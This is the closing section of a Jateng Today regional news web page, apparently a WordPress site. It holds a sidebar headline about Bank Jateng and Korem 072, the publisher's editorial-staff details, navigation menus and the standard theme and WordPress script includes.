				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-dan-korem-072-perkuat-sinergi-lewat-olahraga" rel="bookmark">Bank Jateng dan Korem 072 Perkuat Sinergi Lewat Olahraga</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-31T11:57:44+07:00">31 Januari 2026, 11:57 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
